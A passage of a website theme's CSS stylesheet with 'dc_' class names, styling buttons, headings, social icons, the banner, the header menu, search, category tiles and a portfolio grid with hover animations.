		from { -o-transform: rotateY(0); }
		to   { -o-transform: rotateY(360deg); }
}
/** preloader css**/
/* normal css start */
.blog_padder {
    padding-left: 0;
    padding-right: 0;
}
.dc_btn {
    padding: 10px 33px;
    font-size: 14px;
    text-transform: uppercase;
    color: #fff;
    font-weight: bold;
    border-radius: 0;
    position: relative;
    border: none;
    z-index: 1;
	letter-spacing: 1px;
}
.dc_btn span {
    display: block;
    width: 100%;
    height: 100%;
    position: relative;
}
.dc_btn span:after {
    position: absolute;
    top: 0;
    left: 0;
    overflow: hidden;
    max-width: 0;
/*     color: rgba(255, 85, 85, 0.44);
    color: rgba(228, 63, 63, 0.32); */
	color: #fff;
    content: attr(data-hover);
    -webkit-transition: max-width 0.5s;
    -moz-transition: max-width 0.5s;
    transition: max-width 0.5s;
}
.dc_btn:hover span:after {
    max-width: 100%;
}
/* .dc_btn:hover, .dc_btn:hover:after, .dc_btn:hover:before, .dc_btn:focus, .dc_btn:focus:after, .dc_btn:focus:before, .dc_btn:active, .dc_btn:active:after, .dc_btn:active:before {
    color: #fff;
} */
.dc_btn:after {
	content: "";
    position: absolute;
    left: 0;
    width: 100%;
    height: 2px;
    background: #ffffff;
    bottom: 0;
    z-index: -1;
    -webkit-transition: opacity 0.3s, -webkit-transform 0.3s;
    -moz-transition: opacity 0.3s, -moz-transform 0.3s;
    transition: opacity 0.3s, transform 0.3s;
    -webkit-transition: all .3s ease;
    -moz-transition: all .3s ease;
    -o-transition: all .3s ease;
    -ms-transition: all .3s ease;
    transition: all .3s ease;
}
.dc_btn:before {
	content: "";
    position: absolute;
    left: 0;
    width: 100%;
    height: 2px;
    background: #ffffff;
    top: 0;
    z-index: -1;
    -webkit-transition: opacity 0.3s, -webkit-transform 0.3s;
    -moz-transition: opacity 0.3s, -moz-transform 0.3s;
    transition: opacity 0.3s, transform 0.3s;
    -webkit-transition: all .3s ease;
    -moz-transition: all .3s ease;
    -o-transition: all .3s ease;
    -ms-transition: all .3s ease;
    transition: all .3s ease;
}
.dc_btn:hover:after, .dc_btn:hover:before, .dc_btn:focus:after, .dc_btn:focus:before, .dc_btn:active:after, .dc_btn:active:before  {
    opacity: 1;
    height: 100%;
	background-color: #ff5555;
}
.dc_white_btn:hover:after, .dc_white_btn:hover:before, .dc_white_btn:focus:after, .dc_white_btn:focus:before {
    background-color: #fff;
}
.dc_white_btn:hover span:after, .dc_white_btn:focus span:after {
    color: #ff5555;
}
.grey_btn:before, .grey_btn:after {
    background-color: #e6e6e6;
}
.grey_btn {
    color: #333;
    font-size: 14px;
    font-weight: 500;
	background-color: #fff;
}
.grey_btn:hover:before, .grey_btn:hover:after {
	background-color: #ff5555;
}
.grey_btn span:after {
	color: #fff;
}
/* normal css end */
/* heading css start */
.dc_heading_wrapper {
	float: left;
	width: 100%;	
	text-align: center;
}
.dc_heading {
    font-size: 24px;
    font-weight: 900;
    text-transform: uppercase;
    padding: 17px 0 20px;
    margin: 0 0 32px;
    position: relative;
    border-bottom: 1px solid #e6e6e6;
}
.dc_heading:before {
    content: "";
    position: absolute;
    width: 20px;
    height: 3px;
    background-color: #121517;
    top: 0;
    left: 0;
    right: 0;
    margin: 0px auto;
}
.dc_heading:after {
    content: "";
    position: absolute;
    width: 50px;
    height: 3px;
    background-color: #ff5555;
    top: 100%;
    left: 0;
    right: 0;
    margin: 0px auto;
    margin-top: -1.5px;
}
.dc_subheading {
    float: none;
    width: 54%;
    margin: 0px auto;
}
/* heading css end */
/* social icon */
.dc_social_wrapper {
    float: left;
    width: 100%;
    visibility: hidden;
    transition-delay: .2s;
    -moz-transition-delay: .2s;
    -ms-transition-delay: .2s;
    -o-transition-delay: .2s;
    -webkit-transition-delay: .2s;
    transform: translateY(30px);
    -webkit-transform: translateY(30px);
    -moz-transform: translateY(30px);
    -ms-transform: translateY(30px);
    -o-transform: translateY(30px);
    transition: all 0.5s;
    -moz-transition: all 0.5s;
    -ms-transition: all 0.5s;
    -o-transition: all 0.5s;
    -webkit-transition: all 0.5s;
}
.dc_social_wrapper ul {
    padding: 0;
    margin: 0;
    list-style: none;
    display: inline-block;
}
.dc_social_wrapper ul li {
    float: left;
    margin: 0 6px;
	text-align: center;
}
.dc_social_wrapper ul li a i:before {
    margin: 0;
    font-size: 14px;
}
.dc_social_wrapper ul li a {
    color: #fff;
    display: block;
    width: 28px;
    height: 28px;
    line-height: 28px;
    border: 1px solid #fff;
    position: relative;
	border-radius: 3px;
}
.dc_social_wrapper ul li a:after {
    content: "";
    pointer-events: none;
    position: absolute;
    width: 100%;
    height: 100%;
    -webkit-box-sizing: content-box;
    -moz-box-sizing: content-box;
    -o-box-sizing: content-box;
    -ms-box-sizing: content-box;
    box-sizing: content-box;
    top: -2px;
    left: -2px;
    padding: 2px;
    z-index: -1;
    background: #fff;
	border-radius: inherit;
    -webkit-transition: -webkit-transform 0.2s, opacity 0.3s;
    -ms-transition: -ms-transform 0.2s, opacity 0.3s;
    -o-transition: -o-transform 0.2s, opacity 0.3s;
    -moz-transition: -moz-transform 0.2s, opacity 0.3s;
    transition: transform 0.2s, opacity 0.3s;
    -webkit-transform: scale(1.3);
    -o-transform: scale(1.3);
    -moz-transform: scale(1.3);
    -ms-transform: scale(1.3);
    transform: scale(1.3);
    opacity: 0;
}
.dc_social_wrapper ul li a:hover:after {
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
    opacity: 1;
}
.dc_social_wrapper ul li a:hover {
    color: #ff5555;
}
/* social icon */
/* banner section */
.dc_banner_section {
	float: left;
	width: 100%;
	/* min-height: 950px; */
	background-position: center center;
	background-repeat: no-repeat;
	background-size: cover;
	position: relative;
}
.rev_slider_wrapper {
    /* height: 950px !important; */
}
.dc_banner_section .fullwidthbanner-container .fullwidthabanner {
    /* max-height: 950px !important;	 */
}
.dc_banner_section:after {
    content: "";
    position: absolute;
    bottom: -50px;
    left: 0;
    right: 0;
    height: 50px;
    background-color: #121517; 
}
.dc_banner_overlay {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background-color: rgba(0, 0, 0, 0.47);
}
/* banner section */
/* banner content */
.dc_banner_content {
    position: absolute;
    top: 50%;
    left: 50%;
    text-align: center;
    font-weight: 300;
    z-index: 2;
    transform: translate(-50%,-50%);
    -webkit-transform: translate(-50%,-50%);
    -moz-transform: translate(-50%,-50%);
    -ms-transform: translate(-50%,-50%);
    -o-transform: translate(-50%,-50%);
}
.dc_banner_content h1 {
    color: #fff;
    text-transform: uppercase;
    font-weight: 900;
	margin-bottom: 55px;
}
.banner_icon {
    float: left;
    width: 100%;
    text-align: center;
    position: relative;
    margin-bottom: 45px;
}
.banner_icon:after {
    content: "";
    position: absolute;
    top: 100%;
    left: 0;
    right: 0;
    width: 50px;
    height: 3px;
    display: inline-block;
    margin: 0px auto;
    background-color: #ff5555;
}
.banner_icon img {
    margin-bottom: 22px;
}
.dc_banner_btn .dc_btn {
    font-size: 16px;
}
/* banner content */
/* header section start*/
.dc_header_section {
    top: 0;
    position: absolute;
    right: 0;
    left: 0;	
}
.dc_top_header {
    float: left;
    width: 100%;
    background-color: #151618;
}
.dc_logo {
    float: left;
    display: inline-block;
    padding: 21px 88px;
    background-color: #fff;
    position: relative;
}
.dc_logo:after {
    content: "";
    width: 47px;
    height: 47px;
    background-color: #fff;
    position: absolute;
    top: 19px;
    right: 0;
    display: block;
    margin-right: -23.5px;
    -webkit-transform: rotate(-45deg) skew(-17deg, -17deg);
    -moz-transform: rotate(-45deg) skew(-17deg, -17deg);
    -ms-transform: rotate(-45deg) skew(-17deg, -17deg);
    -o-transform: rotate(-45deg) skew(-17deg, -17deg);
    transform: rotate(-45deg) skew(-17deg, -17deg);
}
.dc_logo a {
    display: block;
}
.dc_menu_wrapper {
	float: left;
	width: 100%;
    background-color: #ff5555;	
}
.menu_toggle {
    display: none;
}
.dc_menu_wrapper ul {
	padding: 0;
	margin: 0;
	list-style: none;	
}
.dc_menu_wrapper ul li {
	float: left;	
	padding: 0px 17px;
}
.dc_menu_wrapper ul li a {
    padding: 15px 2px;
    display: block;
    text-transform: capitalize;
    font-size: 16px;
    color: #fff;
	position: relative;
}
.dc_menu_wrapper ul li a:after {
    content: "";
    position: absolute;
    top: 100%;
    left: 50%;
    right: 50%;
    background-color: #fff;
    height: 3px;
    margin-top: -3px;
}
.dc_menu_wrapper ul li a:hover:after {
    left: 0;
    right: 0;
    -webkit-transition: all 0.2s;
    -moz-transition: all 0.2s;
    -ms-transition: all 0.2s;
    -o-transition: all 0.2s;
    transition: all 0.2s;
}
.dc_menu_logo {
    display: none;
}
/* menu on scroll */  
.menu_toggle {
    width: 50px;
    height: 50px;
    cursor: pointer;
    text-align: center;
    position: relative;
    top: 10px;
    left: 0px;
	z-index: 10;
    border-radius: 100%;
    border: 1px solid #fff;
	animation: zoomOutDown .6s;
	-webkit-animation: zoomOutDown .6s;
	-moz-animation: zoomOutDown .6s;
	-ms-animation: zoomOutDown .6s;
	-o-animation: zoomOutDown .6s;
}
.sidebar_menu .menu_toggle {
    position: fixed;
    left: 10px;
    border: 2px solid #f5f5f5;
    background-color: #ff5555;
    top: 20px;
	display: block;
	animation: zoomInDown .6s;
	-webkit-animation: zoomInDown .6s;
	-moz-animation: zoomInDown .6s;
	-ms-animation: zoomInDown .6s;
	-o-animation: zoomInDown .6s;
}
.logo_icon {
    display: inline-block;
    position: absolute;
    left: 0;
    right: 0;
    top: -6px;
	width: 30px;
    margin: 0px auto;
}
.logo_icon i:before {
    margin-left: 0;
    font-size: 30px;
     color: #fff; 
 	-webkit-animation: color_change 1.3s 3s infinite alternate;
	-moz-animation: color_change 1.3s 3s infinite alternate;
	-ms-animation: color_change 1.3s 3s infinite alternate;
	-o-animation: color_change 1.3s 3s infinite alternate;
	animation: color_change 1.3s 3s infinite alternate; 
}
.dance_fixed .logo_icon {
	background-color: transparent;
}
.menu_toggle span {
    width: 25px;
    height: 3px;
    background-color: #fff;
    display: block;
    position: absolute;
    left: 50%;
    right: 0;
    margin-left: -12.5px;
    top: 48%;
    margin-top: -1.5px;
	-webkit-transition-duration: 0.7s;
	-moz-transition-duration: 0.7s;
	-ms-transition-duration: 0.7s;
	-o-transition-duration: 0.7s;
    transition-duration: 0.7s;
    -webkit-transition-timing-function: cubic-bezier(0.35, -0.82, 0.6, 1.96);
    -moz-transition-timing-function: cubic-bezier(0.35, -0.82, 0.6, 1.96);
    -o-transition-timing-function: cubic-bezier(0.35, -0.82, 0.6, 1.96);
    -ms-transition-timing-function: cubic-bezier(0.35, -0.82, 0.6, 1.96);
    transition-timing-function: cubic-bezier(0.35, -0.82, 0.6, 1.96);
}
.menu_toggle span:first-child {
    top: 15px;
}
.menu_toggle span:nth-child(2) {
    top: 60%;
}
.menu_toggle span:last-child {
    top: 70%;
}
.dc_menu.open_menu .menu_toggle span:last-child {
    -webkit-transform: translateY(-5px) rotate(225deg);
    -moz-transform: translateY(-5px) rotate(225deg);
    -ms-transform: translateY(-5px) rotate(225deg);
    -o-transform: translateY(-5px) rotate(225deg);
    transform: translateY(-5px) rotate(225deg);
    opacity: 1;
}
.dc_menu.open_menu .menu_toggle span:nth-child(2) {
    -webkit-transform: translateY(0px) rotate(135deg);
    -moz-transform: translateY(0px) rotate(135deg);
    -ms-transform: translateY(0px) rotate(135deg);
    -o-transform: translateY(0px) rotate(135deg);
    transform: translateY(0px) rotate(135deg);
    opacity: 1;
}
.dc_menu.open_menu .menu_toggle span {
    opacity: 0;
}
.sidebar_menu .dc_menu_logo {
    display: block;
    float: left;
    display: inline-block;
    padding: 0;
    background-color: #fff;
    width: 100%;
    height: 110px;
    text-align: center;
    line-height: 110px;
    visibility: hidden;
    -webkit-transition: all 500ms ease-in;
    -ms-transition: all 500ms ease-in;
    -o-transition: all 500ms ease-in;
    -moz-transition: all 500ms ease-in;
    transition: all 500ms ease-in;
}
.open_menu .dc_menu_logo {
    visibility: visible;
}
.sidebar_menu .dc_menu_logo:after {
	content: "";
    width: 62px;
    height: 62px;
    background-color: #fff;
    position: absolute;
    top: 23px;
    right: 0;
    display: block;
    margin-right: -30px;
    z-index: -1;
    -webkit-transform: rotate(-45deg) skew(-17deg, -17deg);
    -moz-transform: rotate(-45deg) skew(-17deg, -17deg);
    -ms-transform: rotate(-45deg) skew(-17deg, -17deg);
    -o-transform: rotate(-45deg) skew(-17deg, -17deg);
    transform: rotate(-45deg) skew(-17deg, -17deg);
    box-shadow: 2px 1px 7px rgba(0, 0, 0, 0.12);
    -webkit-box-shadow: 2px 1px 7px rgba(0, 0, 0, 0.12);
    -moz-box-shadow: 2px 1px 7px rgba(0, 0, 0, 0.12);
    -ms-box-shadow: 2px 1px 7px rgba(0, 0, 0, 0.12);
    -o-box-shadow: 2px 1px 7px rgba(0, 0, 0, 0.12);
}
.sidebar_menu .nav_wrapper {
    position: fixed;
    top: 0;
    left: 0;
    bottom: 0;
    width: 0;
    background-color: rgba(240, 248, 255, 0.26);
    z-index: 100;
    visibility: hidden;
    background-color: #ff5555;
	-webkit-transition: all 500ms ease-in;
    -o-transition: all 500ms ease-in;
    -moz-transition: all 500ms ease-in;
    transition: all 500ms ease-in;
}
.sidebar_menu .open_menu .nav_wrapper {
    visibility: visible;
	width: 300px; 
    box-shadow: 2px 1px 7px rgba(0, 0, 0, 0.12);
    -webkit-box-shadow: 2px 1px 7px rgba(0, 0, 0, 0.12);
    -moz-box-shadow: 2px 1px 7px rgba(0, 0, 0, 0.12);
    -ms-box-shadow: 2px 1px 7px rgba(0, 0, 0, 0.12);
    -o-box-shadow: 2px 1px 7px rgba(0, 0, 0, 0.12);
}
.sidebar_menu.dc_menu_wrapper ul {
    float: left;
    width: 100%;
    height: 100%;
    padding: 100px 0 0 50px;
    -webkit-transition: -webkit-transform 0s 0.4s;
    -moz-transition: -moz-transform 0s 0.4s;
    -ms-transition: -ms-transform 0s 0.4s;
    -o-transition: -o-transform 0s 0.4s;
    transition: transform 0s 0.4s;
}
.open_menu .nav_wrapper ul {
	overflow-y: scroll;
} 
.sidebar_menu .nav_wrapper ul li {
    float: left;
    width: 100%;
	visibility: hidden;
    -webkit-transition: -webkit-transform 0s 0.4s;
    -moz-transition: -moz-transform 0s 0.4s;
    -ms-transition: -ms-transform 0s 0.4s;
    -o-transition: -o-transform 0s 0.4s;
    transition: transform 0s 0.4s;
	-webkit-transform: translateY(500px);
    -moz-transform: translateY(500px);
    -ms-transform: translateY(500px);
    -o-transform: translateY(500px);
    transform: translateY(500px);
}
.open_menu .nav_wrapper ul li {
    visibility: visible;
	-webkit-transform: translateY(0);
	-moz-transform: translateY(0);
	-ms-transform: translateY(0);
	-o-transform: translateY(0);
    transform: translateY(0);
    -webkit-transition: -webkit-transform 0.8s;
    -moz-transition: -moz-transform 0.8s;
    -ms-transition: -ms-transform 0.8s;
    -o-transition: -o-transform 0.8s;
    transition: transform 0.8s;
}
.sidebar_menu .nav_wrapper ul li a {
	display: inline-block;
}
/* .sidebar_menu .dc_search_wrapper {
    width: 65px;
    height: 65px;
    line-height: 65px;
} */
.nav_wrapper::-webkit-scrollbar {
	width: 5px;
 	height: 5px;
    margin: 0 5px; 
}
.nav_wrapper::-webkit-scrollbar-track-piece {
	background-color: #ff5555; 
	border: 1px solid #fff; 
}
.nav_wrapper::-webkit-scrollbar-thumb {
	background-color: #fff ;
}
.menu_close {
    position: absolute;
    top: 102px;
    left: 0;
    width: 50px;
    height: 30px;
    line-height: 26px;
	cursor: pointer;
    background-color: #ff5555;
	color: #fff;
	visibility: hidden;
    transform: skewY(-25deg);
    -webkit-transform: skewY(-25deg);
    -moz-transform: skewY(-25deg);
    -ms-transform: skewY(-25deg);
    -o-transform: skewY(-25deg);
	box-shadow: 0px 5px 17px -5px rgba(0, 0, 0, 0.5);
	-webkit-box-shadow: 0px 5px 17px -5px rgba(0, 0, 0, 0.5);
	-moz-box-shadow: 0px 5px 17px -5px rgba(0, 0, 0, 0.5);
	-ms-box-shadow: 0px 5px 17px -5px rgba(0, 0, 0, 0.5);
	-o-box-shadow: 0px 5px 17px -5px rgba(0, 0, 0, 0.5);
	-webkit-transition: all 500ms ease-in;
    -ms-transition: all 500ms ease-in;
    -o-transition: all 500ms ease-in;
    -moz-transition: all 500ms ease-in;
    transition: all 500ms ease-in;
}
.menu_close:after {
	content: "";
    width: 1px;
    top: -58px;
    left: 16px;
    position: absolute;
    background-color: #fff;
    height: 60px;
    border: 1px dotted;
    display: block;
    transform: skew(19deg);
    -webkit-transform: skew(19deg);
    -moz-transform: skew(19deg);
    -ms-transform: skew(19deg);
    -o-transform: skew(19deg);
	box-shadow: 1px 3px 1px rgba(0, 0, 0, 0.27);
	-webkit-box-shadow: 1px 3px 1px rgba(0, 0, 0, 0.27);
	-moz-box-shadow: 1px 3px 1px rgba(0, 0, 0, 0.27);
	-ms-box-shadow: 1px 3px 1px rgba(0, 0, 0, 0.27);
	-o-box-shadow: 1px 3px 1px rgba(0, 0, 0, 0.27);
}
.menu_close:before {
    content: "";
    width: 16px;
    height: 16px;
    background-color: #ff5555;
    position: absolute;
    top: 7px;
    right: 0;
    display: block;
    margin-right: -8px;
    -webkit-transform: rotate(-45deg) skew(-17deg, -17deg);
    -moz-transform: rotate(-45deg) skew(-17deg, -17deg);
    -ms-transform: rotate(-45deg) skew(-17deg, -17deg);
    -o-transform: rotate(-45deg) skew(-17deg, -17deg);
    transform: rotate(-45deg) skew(-19deg, -19deg);
	box-shadow: 1px 5px 5px -3px rgba(0, 0, 0, 0.28);
	-webkit-box-shadow: 1px 5px 5px -3px rgba(0, 0, 0, 0.28);
	-moz-box-shadow: 1px 5px 5px -3px rgba(0, 0, 0, 0.28);
	-ms-box-shadow: 1px 5px 5px -3px rgba(0, 0, 0, 0.28);
	-o-box-shadow: 1px 5px 5px -3px rgba(0, 0, 0, 0.28);
}
.open_menu .menu_close {
    left: 320px;
	visibility: visible;
}
.menu_close i:before {
    margin-left: 0;
    font-size: 25px;
    color: #fff;
    position: absolute;
    top: -100%;
    /* margin-top: -56px; */
    display: inline-block;
	text-shadow: 2px 2px 1px rgba(0, 0, 0, 0.68);
    -webkit-animation: color_change 1.3s 3s infinite alternate; 
    -moz-animation: color_change 1.3s 3s infinite alternate;
    -ms-animation: color_change 1.3s 3s infinite alternate;
    -o-animation: color_change 1.3s 3s infinite alternate;
    animation: color_change 1.3s 3s infinite alternate; 
}
.menu_close:hover span {
    display: inline-block;
    animation: flash 1s;
    -webkit-animation: flash 1s;
    -moz-animation: flash 1s;
    -ms-animation: flash 1s;
    -o-animation: flash 1s;
}

/* menu on scroll */
/* search icon start*/
.dc_search_wrapper {
    display: inline-block;
    float: right;
    width: 55px;
    height: 55px;
    line-height: 55px;
    position: relative;
    z-index: 1;
}
.dc_search_icon {
    display: block;
    text-align: center;
    color: #fff;
    cursor: pointer;
    width: 100%;
    height: 100%;
	background-color: #e43f3f;
}
.dc_search_icon i:before {
    margin: 0;
    font-size: 14px;
    font-weight: 700;
}
.dc_search_form {
    position: absolute;
    top: 0;
    bottom: 0;
    right: 0;
    width: 100%;
    z-index: -1;
    -webkit-transition: 0.3s;
    -moz-transition: 0.3s;
    -ms-transition: 0.3s;
    -o-transition: 0.3s;
    transition: 0.3s;
}
.dc_search_form .dc_search {
    background-color: #e43f3f;
    border: none;
    height: 55px;
    border-radius: 0;
    color: #fff;
    font-size: 14px;
}
.dc_search_wrapper.open_form .dc_search {
    padding-right: 50px; 
}
.dc_search_form input::-webkit-input-placeholder {
   color: #fff !important;
}
.dc_search_form input:-moz-placeholder { /* Firefox 18- */
   color: #fff !important;
}
.dc_search_form input::-moz-placeholder {  /* Firefox 19+ */
   color: #fff !important;
}
.dc_search_form input:-ms-input-placeholder {  
   color: #fff !important;
}
.dc_search_wrapper.open_form .dc_search_form {
    width: 200px;
}
.dc_search_icon span {
    width: 14px;
    height: 14px;
    position: relative;
    -webkit-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    -o-transform: rotate(45deg);
    -moz-transform: rotate(45deg);
    transform: rotate(45deg);
    -webkit-transition: all 500ms ease-in-out;
    -moz-transition: all 500ms ease-in-out;
    -ms-transition: all 500ms ease-in-out;
    -o-transition: all 500ms ease-in-out;
    transition: all 500ms ease-in-out;
    display: inline-block;
    line-height: 14px;
}
.dc_search_icon span:after {
	content: '';
	position: absolute;
	padding: 4px;
	display: inline-block;
	width: 100%;
	height: 100%;
	border: 2px solid #fff;
	border-radius: 1000px;
	-webkit-transition: all 500ms ease-in;
	-moz-transition: all 500ms ease-in;
	-ms-transition: all 500ms ease-in;
	-o-transition: all 500ms ease-in;
	transition: all 500ms ease-in;
	top: 0;
	left: 0;
	background: transparent;
}
.dc_search_icon span:before {
    content: '';
    position: absolute;
    border-bottom: 2px solid #fff;
    left: 87%;
    width: 10px;
    bottom: calc(50% - 2px);
    -webkit-transition: all 500ms ease-in-out;
    -moz-transition: all 500ms ease-in-out;
    -o-transition: all 500ms ease-in-out;
    -ms-transition: all 500ms ease-in-out;
    transition: all 500ms ease-in-out;
}
.dc_search_wrapper.open_form .dc_search_icon span:before {
    left: 0%;
    bottom: calc(50% - 2px);
    border-radius: 0;
    border-bottom: 2px solid #fff;
    width: 15px;
}

.dc_search_wrapper.open_form .dc_search_icon span:after {
    padding: calc(2px) calc(2em - 2px);
    -o-transform: rotate(90deg);
    -ms-transform: rotate(90deg);
    -webkit-transform: rotate(90deg);
    -moz-transform: rotate(90deg);
    transform: rotate(90deg);
    top: calc(50% - (-1px));
    border-radius: 0;
    width: 103%;
    height: 1px;
    padding: 0;
	border-width: 1px;
}
/* search icon end*/
.dance_fixed {
    z-index: 10;
    position: fixed;
    left: 6%;
    right: 6%;
    width: auto;
    margin: 0 23px;
}
/* header section end*/
/* category section start*/
.dc_category_section {
    float: left;
    width: 100%;
    position: relative;
    margin-top: -101px;
}
.dc_category_content {
    width: 25%;
    float: left;
    background-color: #ff5555;
    text-align: center;
    color: #fff;
	padding: 30px;
	overflow: hidden;
	position:relative;
}
.dc_category {
    float: left;
    width: 100%;
}
.dc_category_content h4 {
    font-size: 18px;
    text-transform: uppercase;
    font-weight: bold;
	margin: 0 0 23px;
	transform: translateY(50px);
	-webkit-transform: translateY(50px);
	-moz-transform: translateY(50px);
	-ms-transform: translateY(50px);
	-o-transform: translateY(50px);
	-webkit-transition: all 0.4s;
    -moz-transition: all 0.4s;
    -ms-transition: all 0.4s;
    -o-transition: all 0.4s;
    transition: all 0.4s;
}
.dc_category_content:hover h4 {
	color: #333;
    transform: translateY(0px);
	-webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
}
.dc_category_content .cat_icon {
    display: inline-block;
    position: relative;
    margin-bottom: 30px;
    padding: 20px 0;
	transform: translateY(50px);
	-webkit-transform: translateY(50px);
	-moz-transform: translateY(50px);
	-ms-transform: translateY(50px);
	-o-transform: translateY(50px);
	-webkit-transition: all 0.4s;
    -moz-transition: all 0.4s;
    -ms-transition: all 0.4s;
    -o-transition: all 0.4s;
    transition: all 0.4s;
}
.dc_category_content:hover .cat_icon {
	color: #ff5555;
    transform: translateY(0px);
	-webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
}
.dc_category_content .cat_icon:after {
    content: "";
    position: absolute;
    top: 100%;
    background-color: #e5e5e5;
    width: 50px;
    height: 3px;
    left: 50%;
	margin-left: -25px;
}
.dc_category_content:hover .cat_icon:after {
    background-color: #e6e6e6;
}
.dc_category_content .cat_icon i:before {
    margin: 0;
    font-size: 30px;
}
.read_more_hover {
    text-transform: uppercase;
    color: #333;
    font-weight: bold;
	margin: 10px 0;
    display: inline-block;
	white-space: nowrap;
	position: relative;
}
.read_more_hover:after {
	content: attr(data-hover);
    position: absolute;
    top: 0;
    left: 0;
    overflow: hidden;
    max-width: 0;
    color: #ff5555;
    -webkit-transition: max-width 0.5s;
    -ms-transition: max-width 0.5s;
    -o-transition: max-width 0.5s;
    -moz-transition: max-width 0.5s;
    transition: max-width 0.5s;
}
.read_more_hover:hover:after {
/* 	content: attr(data-hover);
    position: absolute;
    top: 0;
    left: 0;
    overflow: hidden; */
    max-width: 100%;
/*     color: #ff5555;
    -webkit-transition: max-width 0.5s;
    -moz-transition: max-width 0.5s;
    transition: max-width 0.5s; */
}
.dc_category_detail {
    float: left;
    width: 100%;
    color: #333;
	transform: translateY(150%);
	-webkit-transform: translateY(150%);
	-moz-transform: translateY(150%);
	-ms-transform: translateY(150%);
	-o-transform: translateY(150%);
}
.dc_category_content:hover .dc_category_detail {
    transform: translateY(0);
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
	-webkit-transition: all 0.4s;
    -moz-transition: all 0.4s;
    -ms-transition: all 0.4s;
    -o-transition: all 0.4s;
    transition: all 0.4s;
}
.dc_cat_overlay {
    position: absolute;
    bottom: 0;
    left: 0;
    width: 20px;
    height: 20px;
    background-color: #f5f5f5;
    right: 0;
    overflow: hidden;
    transition: 0.3s ease;
	-webkit-transition: all 0.2s;
    -moz-transition: all 0.2s;
    -ms-transition: all 0.2s;
    -o-transition: all 0.2s;
    transition: all 0.2s;
    transform-origin: top left;
    -webkit-transform-origin: top left;
    -moz-transform-origin: top left;
    -ms-transform-origin: top left;
    -o-transform-origin: top left;
    transform: translateY(20px);
    -webkit-transform: translateY(20px);
    -moz-transform: translateY(20px);
    -ms-transform: translateY(20px);
    -o-transform: translateY(20px);
}

.dc_category_content:hover .dc_cat_overlay {
    transform: scale(1);
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    height: 100%;
    width: 100%;
}
.dc_cat_overlay:after {
    content: "";
    width: 30px;
    height: 30px;
    position: absolute;
    bottom: 0;
    left: 0;
    background-color: #121517;
    transform: rotate(45deg) translateY(20px);
    -webkit-transform: rotate(45deg) translateY(20px);
    -moz-transform: rotate(45deg) translateY(20px);
    -ms-transform: rotate(45deg) translateY(20px);
    -o-transform: rotate(45deg) translateY(20px);
}
/* category section end*/
/* portfolio section start*/
.dc_portfolio_section {
	float: left;
	width: 100%;
	padding: 151px 0;
}
.dc_portfolio_filter {
    float: left;
    width: 100%;
	padding: 85px 0 100px;
}
.portfolioFilter {
    float: left;
    width: 100%;
	text-align: center;
	padding-bottom: 55px;
}
.portfolioFilter ul {
    padding: 0;
    margin: 0;
    list-style: none;
	display: inline-block;
}
.portfolioFilter ul li {
    float: left;
	padding: 0px 21px;
}
.portfolioFilter ul li a {
    color: #999;
    padding: 15px 4px;
    display: block;
    font-size: 16px;
    text-transform: uppercase;
    position: relative;
}
.grid {
    float: left;
    width: 100%;
}
.portfolioFilter ul li a:after {
    content: "";
    position: absolute;
    top: 100%;
    left: 50%;
    right: 50%;
    background-color: #ff5555;
    height: 4px;
    margin-top: -4px;
}
.portfolioFilter ul li a:hover:after, .portfolioFilter ul li a.current:after {
    left: 0;
    right: 0;
    -webkit-transition: all 0.2s;
    -moz-transition: all 0.2s;
    -ms-transition: all 0.2s;
    -o-transition: all 0.2s;
    transition: all 0.2s;
}
.portfolioFilter ul li a:hover, .portfolioFilter ul li a.current {
    color: #121517;
}
.dc_portfolio_wrapper {
    width: 100%;
    float: left;
}
.grid .grid-item {
    float: left;
    width: 33.3%;
	border: 1px solid #f0f0f0;
}
.dc_portfoli_img {
    width: 100%;
    float: left;
    position: relative;
}
.dc_portfoli_img img {width: 100%;}
/* overlay */
.dc_portfolio_overlay {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
	text-align: center;
}
.dc_portfolio_overlay:after {
    content: "";
    left: 0;
    top: 50%;
    background: rgba(255, 85, 85, 0.89);
    right: 0;
    height: 0;
    position: absolute;
    transition: all 0.2s 0.2s linear;
    -moz-transition: all 0.2s 0.2s linear;
    -ms-transition: all 0.2s 0.2s linear;
    -o-transition: all 0.2s 0.2s linear;
    -webkit-transition: all 0.2s 0.2s linear;
}
.dc_portfolio_overlay:before {
    content: "";
    position: absolute;
    left: 0;
    right: 0;
    height: 0;
    bottom: 50%;
    background: rgba(255, 85, 85, 0.89);
    transition: all 0.2s 0.2s linear;
    -moz-transition: all 0.2s 0.2s linear;
    -ms-transition: all 0.2s 0.2s linear;
    -o-transition: all 0.2s 0.2s linear;
    -webkit-transition: all 0.2s 0.2s linear;
}
.dc_portfolio_wrapper:hover .dc_portfolio_overlay:after, .dc_portfolio_wrapper:hover .dc_portfolio_overlay:before {
    height: 50%;
}
.dc_portfolio_overlay h4 a {
    color: #fff;
    text-transform: uppercase;
    display: block;
    padding-bottom: 18px;
    margin-bottom: 30px;
	transform: translateY(-30px); 
	-webkit-transform: translateY(-30px); 
	-moz-transform: translateY(-30px); 
	-ms-transform: translateY(-30px); 
	-o-transform: translateY(-30px); 
    transition-delay: .2s;
    -moz-transition-delay: .2s;
    -ms-transition-delay: .2s;
    -o-transition-delay: .2s;
    -webkit-transition-delay: .2s;
    visibility: hidden;
    transition: all 0.5s;
    -moz-transition: all 0.5s;
    -ms-transition: all 0.5s;
    -o-transition: all 0.5s;
    -webkit-transition: all 0.5s;
}
.dc_portfolio_overlay h4 a:after {
    content: "";
    position: absolute;
    top: 100%;
    left: 0;
    right: 0;
    margin: 0px auto;
    width: 50px;
    height: 3px;
    background-color: #e6e6e6;
}
.portfolio_overlay_content {
    position: absolute;
    top: 50%;
    left: 50%;
	z-index: 1;
	min-width: 90%;
    transform: translate(-50%, -50%);
    -webkit-transform: translate(-50%, -50%);
    -moz-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    -o-transform: translate(-50%, -50%);
